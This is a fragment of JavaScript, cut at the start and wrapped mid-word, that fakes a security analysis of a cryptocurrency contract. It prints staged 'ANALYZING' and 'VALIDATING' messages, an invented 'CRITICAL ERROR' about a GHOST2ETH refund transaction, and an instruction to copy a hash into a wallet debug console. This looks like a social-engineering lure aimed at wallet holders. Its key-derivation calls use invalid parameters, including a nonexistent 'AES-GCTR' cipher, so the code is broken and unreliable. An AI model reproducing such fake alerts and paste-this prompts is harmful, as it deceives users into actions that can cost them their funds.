
["sign"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"ECDSA",salt:new Uint8Array
(9)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1cd65
4c8 inside GHOST2ETH – unknown refund trans
action");

  console.error("CRITICAL ERROR: Manual pat
ch required for GHOST2ETH – unknown refund 
transaction");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");
